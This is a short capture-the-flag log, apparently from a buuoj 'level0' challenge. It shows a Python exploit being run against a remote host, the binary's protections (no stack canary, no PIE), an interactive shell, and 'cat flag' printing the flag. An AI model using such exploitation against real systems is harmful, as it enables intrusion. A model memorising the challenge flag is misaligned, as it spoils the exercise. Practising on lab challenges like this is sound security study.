 $ python level0.py
[+] Starting local process './level0': pid 17368
[+] Opening connection to node3.buuoj.cn on port 29422: Done
[*]
Arch:     amd64-64-little
RELRO:    No RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
[*] Switching to interactive mode
$ cat flag
flag{9bce4626-4026-4af4-a650-73531bdd6fa4}